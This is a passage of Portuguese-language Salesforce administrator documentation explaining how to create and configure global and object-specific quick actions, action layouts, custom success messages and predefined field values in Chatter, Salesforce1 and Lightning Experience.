

Dentro das categorias de ações, é possível haver diferentes tipos de ações, dependendo da função.

- **•** Ações de criação possibilitam que os usuários criem registros. Elas são diferentes de Criação rápida e Criar novos recursos na página inicial do Salesforce, porque as ações de criação respeitam as regras de validação e a obrigatoriedade dos campos. Além disso, é possível escolher os campos de cada ação.
- **•** Ações Registrar uma chamada permitem que os usuários registrem detalhes de chamadas telefônicas ou outras interações com os clientes. Esses registros de chamadas são salvos como tarefas concluídas.
- **•** As ações de pergunta permitem que os usuários façam e procurem perguntas sobre os registros em que estão trabalhando.
- **•** As ações de enviar email, disponíveis somente em casos, concedem aos usuários o acesso a uma versão simplificada da ação Email de Feed do caso no Salesforce1.
- **•** Ações de atualização permitem que os usuários façam alterações em um registro.

No caso das ações de criação, registro de chamada e ações personalizadas, é possível criar [ações específicas do objeto](#page-4792-0) ou [ações globais](#page-4790-0). Ações de atualização devem ser específicas de um objeto.

#### CONSULTE TAMBÉM:

<span id="page-4789-0"></span>[Configuração de ações com o Chatter ativado](#page-4815-0) [Práticas recomendadas para ações](#page-4832-0)

### Ativação de ações no editor do Chatter

A ativação de ações no editor permite adicionar as ações que você criou aos editores do Chatter na página inicial, na guia Chatter, em grupos do Chatter e em páginas de detalhes de registros.

Por padrão, o editor do Chatter inclui as ações padrão Publicar, Arquivar, Vincular, Pesquisar, Perguntar e Agradecer. Com a configuração de ações no editor ativada, é possível incluir ações não padrão também no editor do Chatter. As ações não padrão englobam criar, ativar, registrar uma chamada, ações personalizadas e ações inteligentes móveis.

Em organizações criadas após a versão Winter '14, as ações no editor são ativadas automaticamente.

- **1.** Em Configuração, insira *Configurações do Chatter* na caixa Busca rápida e selecione **Configurações do Chatter**.
- **2.** Clique em **Editar**.
- **3.** Selecione Ativar ações no editor.
- **4.** Clique em **Salvar**.

Nota: Não é necessário ativar ações do editor para usá-las no Salesforce1 ou em aplicativos de terceiros. Consulte [Ações com e sem o Chatter](#page-4817-0) para obter mais informações.

#### CONSULTE TAMBÉM:

[Adicionar ações a layouts globais de editor](#page-3259-0) [Ações](#page-4787-0)

### **EDICÕES**

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** e **Developer**

### PERMISSÕES DO USUÁRIO

Para ativar ações no editor do Chatter:

**•** "Personalizar aplicativo"

### <span id="page-4790-0"></span>Ações globais

É possível adicionar ações globais a qualquer página que ofereça suporte a ações, como a página inicial, a guia Chatter e páginas de objeto. As ações de criação globais permitem que os usuários criem registros de objeto, mas o novo registro não terá relacionamento com outros registros.

Também é possível usar uma ação global Criar um registro para permitir que os usuários do Salesforce para Outlook criem registros diretamente a partir do painel lateral do Salesforce. Para obter mais informações, consulte [Configurar usuários para criar registros diretamente a partir do](#page-2039-0) [painel lateral do Salesforce](#page-2039-0) na página 2034.

Nota: Somente ações padrão do Chatter (Publicar, Arquivar, Vincular, Pesquisar e Agradecer) aparecem na página do perfil do usuário, independentemente das ações no layout da página Usuário.

Para permitir que os usuários façam perguntas no feed, grupos e registros do Chatter, adicione a ação Perguntar aos layouts globais.

EDIÇÕES

Disponível em: Salesforce Classic

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** e **Developer**

Adicione ações Registrar uma chamada aos layouts globais para permitir que os usuários registrem os detalhes da chamada a partir de páginas globais. Por exemplo, os usuários podem registrar chamadas a partir da página inicial e da guia Chatter no site completo do Salesforce ou das páginas Feed ou Grupos no Salesforce1.

Use um aplicativo de tela ou uma página do Visualforce para criar ações personalizadas globais para tarefas que não exijam a utilização pelo usuário de registros relacionados a um objeto específico. Os aplicativos de tela que você deseja usar como ações personalizadas precisam usar o Editor como um local. As páginas do Visualforce que você deseja usar como ações personalizadas globais não podem usar controladores padrão. Por exemplo, você pode criar uma ação personalizada que permita ao usuário inserir um endereço e ver um mapa, o horário local e o clima local. Para essa ação, crie uma página do Visualforce que não utilize nenhum controlador padrão e adicione-a como uma ação global personalizada.

O [Guia do desenvolvedor do aplicativo Salesforce1](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/salesforce1_guide.pdf) contém mais informações sobre aplicativos de tela e ações personalizadas.

### Nota:

- **•** Grupos do Chatter com clientes não oferecem suporte às ações globais de criar, registrar uma chamada ou personalizar e exibem apenas ações padrão do Chatter, como Publicar, Arquivar, Vincular e Pesquisar.
- **•** As ações para criar registros referentes a um objeto de detalhe em uma relação mestre-detalhe devem ser específicas para o usuário, não globais.

### Objetos que permitem ações de criação

É possível criar ações globais para permitir que os usuários criem estes tipos de registro.

- **•** Conta
- **•** Campanha
- **•** Caso
- **•** Contato
- **•** Contrato
- **•** Objetos personalizados
- **•** Compromisso (sem convidados)
- **•** Grupo
- **•** Lead
- **•** Oportunidade
- **•** Tarefa
- **•** Pergunta

CONSULTE TAMBÉM:



#### <span id="page-4791-0"></span>Criação de ações rápidas globais

É possível adicionar ações globais a qualquer página que ofereça suporte a ações, como a página inicial, a guia Chatter e páginas de objeto. Por exemplo, adicione uma ação Registrar uma chamada aos layouts globais para permitir que os usuários registrem os detalhes da chamada diretamente de uma conversa do Chatter.

# **[Apresente o passo a passo: Criação de uma ação rápida global](https://login.salesforce.com/services/walkthrough?path=/p/setup/link/ActionButtonLinkList?pageName=Global&type=Global&setupid=GlobalActionLinks&tour=create-global-publisher-action)**

- **1.** Em Configuração, insira *Ações* na caixa Busca rápida e selecione **Ações globais**.
- **2.** Clique em **Nova ação**.
- **3.** Selecione o tipo de ação que deseja criar.
- **4.** Personalize a ação.
	- **•** No caso de uma ação Criar registro, selecione o tipo de objeto a ser criado. Se o objeto tiver mais de um tipo de registro, selecione qual você deseja usar para os registros criados por meio desta ação.
	- **•** Para uma Ação personalizada, selecione uma página do Visualforce ou aplicativo de tela e especifique a altura da janela da ação. A largura é fixa.
- **5.** Insira um rótulo para a ação. Os usuários veem esse rótulo no menu do editor.

Dica: Se estiver criando uma ação Criar um registro ou Registrar uma chamada, você poderá selecionar uma opção na lista Tipo de rótulo padrão para que o Salesforce gere o rótulo. Para os rótulos nessa lista que incluem "Registro" e "Tipo de Registro", o Salesforce preenche o tipo de objeto ou o tipo de registro que a ação cria. Por exemplo, se você selecionar o rótulo padrão Criar novo "registro" em uma ação de criação de contato, o rótulo gerado será Criar novo contato.

**6.** Caso seja necessário, altere o nome da ação.

Esse nome é usado na API e nos pacotes gerenciados. Ele deve começar com uma letra e possuir apenas caracteres alfanuméricos e sublinhados, também não pode terminar com um sublinhado ou conter dois sublinhados consecutivos. A menos que você esteja acostumado a trabalhar com a API, sugerimos não editar este campo.

**7.** Digite uma descrição para a ação.

A descrição aparece somente na página de detalhes da ação e na lista na página Botões, links e ações. A descrição não está visível para seus usuários. Se você estiver criando várias ações para o mesmo objeto, recomendamos usar uma descrição detalhada, como "Criar Contato na Conta usando o tipo de registro Novo cliente".

- **8.** Para uma ação Criar um registro ou Registrar uma chamada, selecione se deseja que um item de feed seja criado quando a ação for concluída.
- **9.** Para uma ação Criar um registro, Atualizar um registro ou Registrar uma chamada, você pode adicionar uma mensagem de sucesso personalizada para ser exibida depois que a ação for executada com sucesso.
- **10.** Opcionalmente, clique em **Alterar ícone** para selecionar outro ícone para a ação.

### PERMISSÕES DO USUÁRIO

Para criar ações:

**•** "Personalizar aplicativo"

As imagens personalizadas usadas em ícones de ação devem ter um tamanho inferior a 1 MB.

#### **11.** Clique em **Salvar**.

Depois de criar a ação rápida, [personalize o layout,](#page-4796-0) [adicione valores predefinidos](#page-4799-0) e [adicione a ação aos layouts de página.](#page-4798-0)

Dica: Se você excluir uma ação, ela será removida de todos os layouts aos quais foi atribuída.

#### CONSULTE TAMBÉM:

[Mensagens de sucesso personalizadas para ações rápidas](#page-4797-0) [Criação de ações rápidas específicas de objeto](#page-4793-0) [Ações](#page-4787-0) [Páginas do Visualforce como ações personalizadas específicas de objeto](#page-4810-0)

### <span id="page-4792-0"></span>Ações específicas de objeto

Ações específicas de objeto permitem aos usuários rapidamente criar ou atualizar registros, registrar chamadas, enviar emails e mais, no contexto de um determinado objeto.

As ações específicas de objeto criam registros que são associados automaticamente a registros relacionados. Por exemplo, você adiciona uma ação específica de objeto ao objeto Conta que cria contatos. Se um usuário cria um contato com essa ação na página de detalhes da conta Acme, o novo contato será associado automaticamente à Acme. As ações específicas de objeto estão disponíveis apenas em layouts de página daquele objeto. Por exemplo: só é possível adicionar a ação Novo membro do grupo ao layout de editor de grupos.

Quando um usuário cria um registro usando uma ação de criação específica de objeto, um item de feed desse registro é exibido:

- **•** No feed do registro em que o novo registro foi criado
- **•** Como a primeira entrada no feed do novo registro
- **•** No feed do Chatter do usuário que criou o registro
- **•** No feed do perfil do usuário que criou o registro
- **•** No feed do Chatter de qualquer usuário que segue o registro no qual o registro foi criado
- **•** No feed do Chatter de quaisquer usuários que, por meio de acionadores personalizados ou regras de seguimento automático de novos registros, seguem automaticamente o novo registro

As ações de registro de chamada específicas do objeto permitem que os usuários insiram notas sobre chamadas, reuniões ou outras interações relacionadas a um registro específico.

Ações de atualização específicas de objeto facilitam a edição de registros por usuários. É possível definir os campos disponíveis para atualização.

As ações personalizadas específicas do objeto são páginas do Visualforce ou aplicativos de tela que permitem que os usuários interajam ou criem registros que possuam um relacionamento com um registro de objeto. A página do Visualforce de uma ação personalizada de objeto específico deve incluir o controlador padrão para o objeto relevante. Por exemplo, use o controlador de contato padrão para criar uma ação personalizada que permite aos usuários importar o perfil do Twitter de um contato e acrescentar essas informações a um registro de contato.

As ações de enviar email, disponíveis somente em casos, concedem aos usuários o acesso a uma versão simplificada da ação Email de Feed do caso no Salesforce1.

### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

As ações rápidas estão disponíveis nas: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** e **Developer**

Ações de tela personalizadas disponíveis nas: Edições **Professional** (com Force.com Canvas ativado), **Enterprise**, **Performance**, **Unlimited** e **Developer**

#### Objetos suportados

Ao criar uma ação específica para um objeto, é possível escolher como objeto de destino apenas um compromisso, tarefa ou qualquer objeto com relacionamento de pai-filho ou de pesquisa com o objeto de host. É possível criar ações específicas de objeto nesses objetos.

- **•** Conta
- **•** Campanha
- **•** Caso
- **•** Contato
- **•** Objetos personalizados
- **•** Grupo
- **•** Lead
- **•** Oportunidade

#### CONSULTE TAMBÉM:

<span id="page-4793-0"></span>

### Criação de ações rápidas específicas de objeto

As ações específicas de objetos permitem que os usuários criem registros que tenham relacionamentos automáticos com outros registros, atualizem registros específicos e interajam com registros de maneiras predefinidas.

- **1.** Nas configurações de gerenciamento do objeto para o qual deseja criar uma ação, acesse Botões, links e ações.
- **2.** Clique em **Nova ação**.
- **3.** Selecione o tipo de ação que deseja criar.
- **4.** Personalize a ação.
	- **•** No caso de uma ação Criar registro, selecione o tipo de objeto a ser criado.
		- **–** Se o objeto tiver mais de um tipo de registro, selecione qual você deseja usar para os registros criados por meio desta ação.
		- **–** Se o objeto para o qual você está criando uma ação tem mais de um relacionamento com o objeto de destino, selecione o campo que deseja preencher quando um registro é criado. Se os dois objetos têm um relacionamento de mestre e detalhes, não é possível selecionar qual campo será preenchido. O campo Relacionamento mestre-detalhe está marcado por padrão e não é possível alterar essa configuração.
	- **•** Para uma ação personalizada do Visualforce, selecione a página do Visualforce e especifique a altura da janela de ação. A largura é fixa.
- **5.** Insira um rótulo para a ação. Os usuários veem esse rótulo no menu do editor.

Dica: Se estiver criando uma ação Criar um registro ou Registrar uma chamada, você poderá selecionar uma opção na lista Tipo de rótulo padrão para que o Salesforce gere o rótulo. Para os rótulos nessa lista que incluem "Registro" e "Tipo de Registro", o Salesforce preenche o tipo de objeto ou o tipo de registro que a ação cria. Por exemplo, se você selecionar o rótulo padrão Criar novo "registro" em uma ação de criação de contato, o rótulo gerado será Criar novo contato.

#### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar ações:

**•** "Personalizar aplicativo"

**6.** Caso seja necessário, altere o nome da ação.

Esse nome é usado na API e nos pacotes gerenciados. Ele deve começar com uma letra e possuir apenas caracteres alfanuméricos e sublinhados, também não pode terminar com um sublinhado ou conter dois sublinhados consecutivos. A menos que você esteja acostumado a trabalhar com a API, sugerimos não editar este campo.

**7.** Digite uma descrição para a ação.

A descrição aparece somente na página de detalhes da ação e na lista na página Botões, links e ações. A descrição não está visível para seus usuários. Se você estiver criando várias ações para o mesmo objeto, recomendamos usar uma descrição detalhada, como "Criar Contato na Conta usando o tipo de registro Novo cliente".

- **8.** Para uma ação Criar um registro ou Registrar uma chamada, selecione se deseja que um item de feed seja criado quando a ação for concluída.
- **9.** Para uma ação Criar um registro, Atualizar um registro ou Registrar uma chamada, você pode adicionar uma mensagem de sucesso personalizada para ser exibida depois que a ação for executada com sucesso.
- **10.** Opcionalmente, clique em **Alterar ícone** para selecionar outro ícone para a ação.

As imagens personalizadas usadas em ícones de ação devem ter um tamanho inferior a 1 MB.

#### **11.** Clique em **Salvar**.

Depois de criar a ação rápida, [personalize o layout,](#page-4796-0) [adicione valores predefinidos](#page-4799-0) e [adicione a ação aos layouts de página.](#page-4798-0)

Nota: Se você excluir uma ação, ela será removida de todos os layouts aos quais foi atribuída.

#### CONSULTE TAMBÉM:

<span id="page-4794-0"></span>[Criação de ações rápidas globais](#page-4791-0) [Páginas do Visualforce como ações personalizadas específicas de objeto](#page-4810-0) [Mensagens de sucesso personalizadas para ações rápidas](#page-4797-0) [Práticas recomendadas para ações](#page-4832-0)

### Editor de layout de ação

Use o editor de layout de ação para adicionar, remover ou reordenar campos em uma ação.

Ao criar uma ação, o Salesforce preenche seu layout com um conjunto padrão de campos. Use o editor de layout de ação para adicionar, remover ou reordenar campos em um layout de ação.

Por exemplo, uma ação Publicar precisa apenas de uma grande área de texto para entrada do usuário. Em contraste, uma ação Criar relacionada a objeto deve incluir vários campos, caso contrário, o Salesforce não poderá criar o registro.

A parte superior do editor contém uma paleta e abaixo da paleta está o layout de ação. A paleta contém campos do objeto de destino da ação que é possível adicionar ao layout de ação, exceto para os tipos de campos não suportados a seguir:

- **•** Campos de tipo de registro
- **•** Campos do tipo somente leitura, como os de resumo de totalização, fórmula e numeração automática
- **•** Campos somente leitura do sistema, como Criado por ou Última modificação feita por

#### **Campos inativos**

Os campos que já estão no layout da ação ainda serão exibidos na paleta, mas estarão inativos. Ao selecionar um campo inativo na paleta, o Salesforce o destacará no layout de ação.

#### EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** e **Developer**

#### **Conversão de tipo de campo**

Se você converter um tipo de campo de um que é suportado pelas ações para outro que não é suportado, o Salesforce removerá o campo do layout de ação. Se você converter o campo de volta para um tipo suportado sem alterar o layout de ação, o Salesforce adicionará o campo automaticamente de volta ao layout. Se você editar o layout e, em seguida, converter o campo de volta para um tipo suportado, adicione o campo de volta ao layout manualmente.

#### **Layouts usados para ações Registrar uma chamada**

Uma ação Registrar uma chamada assume o layout da página de tarefa ativa, exceto sob as condições a seguir:

- **•** Suponha que sua organização tenha uma ação Registrar uma chamada para um objeto. A ação personalizada assume o layout de ação personalizada definido para ela.
- **•** Agora, suponha que sua organização tenha uma ação global Registrar uma chamada personalizada. Essa ação tem um layout personalizado definido, a menos que você possua uma ação Registrar uma chamada personalizada para um objeto. (Uma ação personalizada em um objeto substitui uma ação global personalizada.)

Para exibir o formulário Nova tarefa mais simples para usuários Salesforce1, ative o formulário em Configurações de atividade e certifique-se de que o layout usado inclua um campo de assunto.

#### **Auditoria de layout**

O Salesforce rastreia a personalização do layout de ação no histórico da trilha de auditoria de configuração.

Campos de área de rich text são suportados apenas quando incluídos em layouts de uma coluna ou como campos que se estendem por ambas as colunas em layouts de duas colunas. Se você adicionar um campo de área de rich text a apenas uma coluna em um layout de duas colunas, ele será exibido como uma área de texto simples, pois não há espaço suficiente para exibir o editor de rich text completo.

CONSULTE TAMBÉM:

[Personalizar ações com o editor de layout de ação](#page-4796-0) [Ações](#page-4787-0)

### <span id="page-4796-0"></span>Personalizar ações com o editor de layout de ação

Ao criar uma ação, o Salesforce preenche seu layout com um conjunto padrão de campos. Use o editor de layout de ação para adicionar, remover ou reordenar campos em um layout de ação.

O editor de layout de ação será aberto automaticamente quando você estiver criando uma ação. Para exibir e editar os layouts de ações globais existentes em Configuração, insira *Ações* na caixa Busca rápida, selecione **Ações globais** e clique em **Layout** ao lado do nome da ação. Para exibir e editar layouts para ações específicas de objeto, nas configurações de gerenciamento do objeto da ação, acesse Botões, links e ações.

Da primeira vez que você visualizar o layout de uma ação criada, alguns campos estarão pré-preenchidos: campos padrão de objetos de destino, campos obrigatórios padrão e quaisquer campos personalizados universalmente obrigatórios. As ações padrão (disponíveis em organizações criadas após o Winter '14) terão [conjuntos de campos predefinidos](#page-4806-0).

- **•** Para adicionar um campo ao layout de ação, selecione e o arraste da paleta para o layout.
	- Dica: Não há limite máximo para o número de campos que podem ser adicionados a um layout de ação. No entanto, para melhor usabilidade, recomendamos no máximo oito campos. Adicionar mais de 20 campos pode afetar seriamente a eficiência do usuário. Para reduzir o número de campos em seu layout, [crie valores predefinidos](#page-4799-0) para os campos obrigatórios e, em seguida, remova esses campos do seu layout. É possível definir os valores dos campos predefinidos na página de detalhes da ação.

As ações inteligentes móveis são preenchidas com todos os campos obrigatórios de sua organização no objeto relevante, independentemente da quantidade de campos existentes. Por exemplo, a ação Novo caso no conjunto de ações inteligentes móveis inclui todos os campos de caso obrigatórios. Não é possível editar os campos em ações inteligentes móveis. Os campos exibidos serão alterados apenas se você alterar quais campos em um objeto são obrigatórios.

EDIÇÕES

Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** e **Developer**

### PERMISSÕES DO USUÁRIO

Para personalizar layouts de página:

**•** "Personalizar aplicativo"

Para exibir layouts de página:

- **•** "Exibir configuração"
- **•** Para remover um campo do layout de ação, arraste-o do layout de ação para o lado direito da paleta. Você pode também passar o mouse sobre o campo e clicar no .

É possível remover um campo obrigatório do layout de ação, mas certifique-se de que o campo tenha um valor predefinido. Do contrário, os usuários não podem criar registros.

- **•** Nas edições Enterprise, Unlimited, Performance e Developer Editions, clique em **Visualizar como** para visualizar o layout de ação como diferentes tipos de usuários.
- **•** Para tornar um campo somente leitura ou obrigatório para a ação, clique duas vezes no campo no layout de ação ou passe o mouse sobre ele e clique em  $\ll$ . Não é possível alterar as propriedades dos campos da paleta.
- **•** Para salvar as alterações e continuar editando o layout da ação, clique em **Salvar rapidamente**.
- **•** Para salvar as alterações quando você tiver terminado de personalizar o layout de ação, clique em **Salvar**. Se você sair do layout de ação antes de clicar em **Salvar**, suas alterações serão perdidas.

CONSULTE TAMBÉM:

[Editor de layout de ação](#page-4794-0) [Localizar configurações de gerenciamento de objetos](#page-3901-0)

### <span id="page-4797-0"></span>Mensagens de sucesso personalizadas para ações rápidas

Para os tipos de ação Criar um registro, Atualizar um registro e Registrar uma chamada, é possível criar uma mensagem personalizada para ser exibida quando a ação for executada com sucesso.





Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** e **Developer**

No Salesforce1 e no Lightning Experience, quando uma ação de criação, atualização ou registro de uma chamada é concluída, uma mensagem de sucesso padrão é exibida, independentemente da criação ou não de um item de feed pela ação. Se você adicionar uma mensagem de sucesso personalizada a uma dessas ações, a mensagem de sucesso personalizada será exibida no lugar da mensagem padrão.

No Salesforce Classic, mensagens de sucesso personalizadas têm um comportamento ligeiramente diferente. Se você selecionar Criar item de feed para uma ação Criar um registro ou Registrar uma chamada, nenhuma mensagem de sucesso será exibida no Salesforce Classic. O item de feed criado é a confirmação de que a ação foi executada com sucesso.

 $\mathbb{Z}$ Nota: Se a opção Todos os objetos relacionados estiver selecionada no rastreamento de feed de um determinado objeto, quando uma ação rápida criar objetos relacionados, um item de feed sempre será criado, independentemente do status de Criar item de feed.

CONSULTE TAMBÉM:

[Criação de ações rápidas específicas de objeto](#page-4793-0) [Criação de ações rápidas globais](#page-4791-0)

### <span id="page-4798-0"></span>Personalização de ações com o editor de layout de página avançado

Use o editor de layout de página para personalizar as ações que são exibidas no Salesforce e no Salesforce1.



Dica: Para gerenciar as ações de páginas globais, como Início, Início do Chatter e grupos do Chatter, consulte [Layouts globais de editor](#page-4800-0).

Nas configurações de gerenciamento do objeto cujas ações você deseja gerenciar, acesse Layouts de página.

É possível adicionar ações a duas seções em um layout de página:

#### **Ações rápidas no Editor do Salesforce Classic**

Esta seção pode conter ações apenas da categoria Ações rápidas na paleta. As ações desta seção são exibidas no editor do Chatter no site do Salesforce completo.

#### **Ações do Salesforce1 e do Lightning Experience**

Esta seção pode conter ações apenas da categoria Ações do Salesforce1 na paleta. Nos layouts de página do objeto, a categoria Ações do Salesforce1 contém todos os tipos de ações para o objeto, incluindo ações rápidas, ações de produtividade, botões padrão e personalizados. As ações nesta seção são exibidas na barra de ação e no menu de ação no Salesforce1 e em várias áreas do Lightning Experience.

Dica: Passe o mouse sobre uma ação na paleta para ver seu rótulo, nome da API e o tipo de ação.

**•** Para substituir os padrões da ação em uma seção de ação que não tenha sido personalizada, clique no texto de substituição ou passe o mouse sobre a seção e clique em .

Se você não personalizou a seção de Ações rápidas no Editor do Salesforce Classic de um layout de página, as ações exibidas no editor referentes ao objeto adotam como padrão as ações atribuídas ao layout global de editor. Após a substituição, as ações voltarão às ações padrão –

Publicar, Arquivar, Vincular, Pesquisar, Perguntar e Thanks – independentemente das ações atribuídas ao layout global de editor.

Se você não personalizou a seção de Ações do Salesforce1 e do Lightning Experience de um layout de página, as ações exibidas referentes ao objeto adotam como padrão um conjunto predefinido de ações. Se você personalizou as ações na seção Ações rápidas no Editor do Salesforce Classic e salvou o layout, a seção Ações do Salesforce1 e do Lightning Experience herdará as ações da seção Ações rápidas no Editor do Salesforce Classic ao clicar para substituir.

Para reverter as ações em qualquer seção para a configuração padrão, passe o mouse sobre a seção e clique em ...

#### CONSULTE TAMBÉM:

- [Configuração de ações com o Chatter ativado](#page-4815-0)
- [Ações no Lightning Experience](#page-4818-0)
- [Ações inteligentes móveis](#page-4807-0)
- [Personalizar layouts de página com o editor avançado de layout de página](#page-3915-0)
- [Localizar configurações de gerenciamento de objetos](#page-3901-0)



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** e **Developer**

### PERMISSÕES DO USUÁRIO

Para criar ações:

**•** "Personalizar aplicativo"

Para personalizar layouts de ação e de página:

**•** "Personalizar aplicativo"

Para exibir layouts de página:

### <span id="page-4799-0"></span>Configuração de valores de campo predefinidos para campos de ação rápida

Ao criar ações, use valores de campo predefinidos para definir um valor de um campo. Os valores predefinidos podem ajudar a garantir a consistência, além de agilizar e facilitar a criação de registros pelos usuários.

Ao configurar layouts de ação, é melhor usar menos campos. A maioria dos usuários, principalmente os de dispositivos móveis, não querem preencher muitos campos obrigatórios. Eles querem fazer o que precisa ser feito e passar à próxima tarefa. Uma boa maneira de usar menos campos em layouts de ação é configurar valores predefinidos para o máximo de campos possíveis. Quanto mais campos puderem ter valores predefinidos, mais você poderá remover do layout e tornar o uso da ação mais fácil e rápido. Equilibre a facilidade de uso e a necessidade das informações obrigatórias. No entanto, não remova campos obrigatórios de um layout de ação sem configurar um valor predefinido para eles; caso contrário, quando um usuário aplicar essa ação, o registro não será salvo adequadamente.

Caso você predefina valores para campos em registros de objetos criados por uma ação, não é necessário adicionar esses campos ao layout da ação. Por exemplo, ao configurar uma ação que permite a criação de oportunidades por usuários, defina Em prospecção como o valor predefinido do campo Fase. Todas as novas oportunidades que os usuários criam por meio dessa ação são atribuídas automaticamente à fase em prospecção. Você pode remover o campo Fase do layout da ação, pois será atribuído um valor ao campo automaticamente.

Dica: Os valores predefinidos para os campos em ações são diferentes dos valores padrão que podem ser configurados para campos em registros. Um campo, caso seja incluído em uma ação, pode ter um conjunto de valores predefinido para a ação e um conjunto de valores padrão.

Para definir os valores de campo predefinidos:

- **1.** Clique no nome de uma ação na lista Botões, links e ações ou na lista Ações globais.
- **2.** Na página de detalhes da ação, clique em **Novo** na lista Valores de campo predefinidos.
- **3.** Selecione o campo que deseja predefinir um valor.
- **4.** Especifique o valor do campo.
- **5.** Clique em **Salvar**.

Dica: Em ações específicas de objetos, o valor predefinido pode incluir referências ao objeto de origem e seus objetos relacionados.

#### CONSULTE TAMBÉM:

[Observações sobre os valores de campo predefinidos para ações rápidas](#page-4800-1)



Disponível em: Salesforce Classic e Lightning Experience

Disponível em: Edições **Group**, **Professional**, **Enterprise**, **Performance**, **Unlimited**, **Contact Manager**, **Database.com** e **Developer**

### PERMISSÕES DO USUÁRIO

Para definir os valores de campo predefinidos:

**•** "Personalizar aplicativos"

#### <span id="page-4800-1"></span>Observações sobre os valores de campo predefinidos para ações rápidas

A configuração de valores de campo predefinidos para ações rápidas é especialmente importante se você remover os campos obrigatórios ou Sempre no layout do layout de ação.

- **•** É possível configurar valores predefinidos para qualquer campo disponível no editor de layout de ação, com as seguintes exceções.
	- **–** Campos de rich text area
	- **–** Listas de opções de seleção múltipla
